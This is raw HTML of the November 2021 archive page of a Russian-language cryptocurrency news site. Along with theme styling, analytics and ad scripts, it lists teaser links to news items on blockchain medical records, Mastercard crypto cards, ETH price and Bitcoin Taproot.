    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bitcois.be/2021",
                                "name": "2021"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://bitcois.be/2021/11",
                                "name": "Ноябрь"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="archive date global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                22 января, 2026, 7:49
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="https://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="https://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="https://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="https://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="https://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6971ac7536d6c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://bitcois.be/2021">2021</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ноябрь</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Ежемесячные Архивы: Ноябрь 2021</span>
                                    </h1>
                                </div>

                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="300" height="160" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-300x160.jpg" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                <div class="td-module-comments"><a href="https://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="300" height="160" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-300x160.jpg" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                <div class="td-module-comments"><a href="https://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="300" height="160" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-300x160.jpg" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                <div class="td-module-comments"><a href="https://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="300" height="160" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-300x160.jpg" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                <div class="td-module-comments"><a href="https://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_6971ac753a6a5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971ac753a6a5" ><script>var block_td_uid_2_6971ac753a6a5 = new tdBlock();
block_td_uid_2_6971ac753a6a5.id = "td_uid_2_6971ac753a6a5";
block_td_uid_2_6971ac753a6a5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_6971ac753a6a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971ac753a6a5_rand","tdc_css_class_style":"td_uid_2_6971ac753a6a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971ac753a6a5.td_column_number = "1";
block_td_uid_2_6971ac753a6a5.block_type = "td_block_8";
block_td_uid_2_6971ac753a6a5.post_count = "5";
block_td_uid_2_6971ac753a6a5.found_posts = "2339";
block_td_uid_2_6971ac753a6a5.header_color = "#";
block_td_uid_2_6971ac753a6a5.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971ac753a6a5.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_6971ac753a6a5);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_6971ac753a6a5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, https://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, https://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, https://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
